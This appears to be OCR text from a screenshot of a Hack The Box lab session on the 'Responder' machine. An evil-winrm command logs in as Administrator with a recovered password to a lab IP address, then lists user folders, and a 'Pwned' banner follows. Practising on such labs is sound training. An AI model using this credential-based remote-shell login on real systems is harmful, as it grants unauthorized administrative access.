 ┌──(mrhacker㉿mrhacker)-[~]
└─$ sudo evil-winrm -u Administrator -p badminton -i 10.129.232.25
HACKTHEBOX
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> ls
Machines
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
Responder has been Pwned!
Rankings